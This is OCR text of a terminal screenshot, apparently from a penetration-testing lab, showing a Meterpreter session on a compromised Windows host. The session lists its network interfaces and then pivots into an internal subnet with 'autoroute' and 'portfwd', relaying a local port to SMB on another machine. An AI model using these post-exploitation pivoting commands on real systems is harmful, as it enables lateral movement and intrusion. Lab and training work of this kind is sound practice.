 192.168.88.100 (parrot)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 192.168.88.100 (parrot) 4. 192.168.88.100 (parrot) 5. 192.168.88.100 (parrot)
/home/parrot/
Name
..
.BurpSuite
.cache
.config
.dbeaver4
.java
.kde
.local
.mozilla
.msf4
.vscode-oss
Descargas
Desktop
Documentos
Imágenes
Música
Público
Templates
Vídeos
.bash_history
.bashrc
.emacs
.face
.face.icon
.gtkrc-2.0
Remote monitoring
Follow terminal folder
============
Name : Adaptador ISATAP de Microsoft
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:58d6
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 13
============
Name : Adaptador de escritorio Intel(R) PRO/1000 MT #2
Hardware MAC : 08:00:27:af:a5:91
MTU : 1500
IPv4 Address : 10.10.10.9
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::547f:3c9d:ac6:4801
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 14
============
Name : Adaptador ISATAP de Microsoft #2
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:a0a:a09
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
(Meterpreter 1)(C:\Users\usuario\Downloads) > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.88.214
[*] Use the -p option to list all active routes
(Meterpreter 1)(C:\Users\usuario\Downloads) > portfwd add -l 5450 -p 445 -r 10.10.10.11
[*] Forward TCP relay created: (local) :5450 -> (remote) 10.10.10.11:445
(Meterpreter 1)(C:\Users\usuario\Downloads) >
parrot 6% 1,05 GB / 4,44 GB 0,01 Mb/s 0,00 Mb/s 159 min parrot (x5) /: 81% /home: 81%
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net